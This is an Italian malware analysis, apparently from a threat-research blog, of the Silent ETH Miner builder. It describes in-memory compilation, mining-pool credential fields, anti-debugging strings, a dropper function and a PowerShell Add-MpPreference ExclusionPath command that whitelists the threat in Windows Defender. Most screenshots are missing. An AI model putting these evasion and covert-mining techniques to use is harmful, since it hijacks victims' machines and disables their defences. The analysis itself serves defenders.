





Fondamentale e fisiologico è il fatto che venga richiamata la funzione CompileAssemblyFromSource, la quale effettivamente provvede a compilare un assembly esterno prendendo in input come parametri una matrice di stringhe che è relativa al codice sorgente dell'eseguibile:





#### De Strings

 $\quad$   $\Box$   $\quad$   $\times$ 





Il builder richiede l'inserimento di alcuni attributi come lo username del pool di mining e la password

### dell'utenza:



A seguire alcuni dettagli riconducibili a tecniche di anti-debugging deducibili dalle stringhe del PE. In particolare, la classe DebuggerDisplayAttribute setta come una classe od un campo possano essere mostrati all'interno delle variabili del debugger.





Il builder dà anche la possibilità di creare e personalizzare una configurazione remota per il Miner che viene poi compilato:





A seguire alcune peculiarità interessanti interne alle stringhe dell'eseguibile analizzato. Nel dettaglio è presente la funzione RunExternalProgram (anche in questo caso associato al dropping del miner vero e proprio) e la funzione self-explaining get\_Ethereum, relativa appunto all'attività eseguita da tale threat (mining).





De Strings

 $\Box$  $\mathord{\times}$ 

L

 $\equiv$ 





Il builder in questione esegue un comando PowerShell al fine di aggiungere un'eccezione del threat all'interno del motore di detection di Windows Defender, mediante l'espressione "Add-MpPreference – ExclusionPath" come segue:



Da alcune stringhe estraibili dall'eseguibile del builder è possibile evidenziare alcune condizioni relative alla GPU, questo perché i miners utilizzano quantità elevate di risorse di sistema e, per tale motivazione, i valori della GPU possono essere piuttosto alti:





E' possibile notare come il threat faccia un check controllando se l'oggetto WindowsIdentity corrente





E' poi curioso osservare riferimenti di debugging associati a "Lime Miner", il quale sembra avere una strutturazione molto simile:







A seguire ulteriori dettagli in merito alla struttura del Portable Executable del builder del Silent ETH Miner, dalla quale si evince il timestamp di compilazione, che risale al 9 Ottobre 2021.

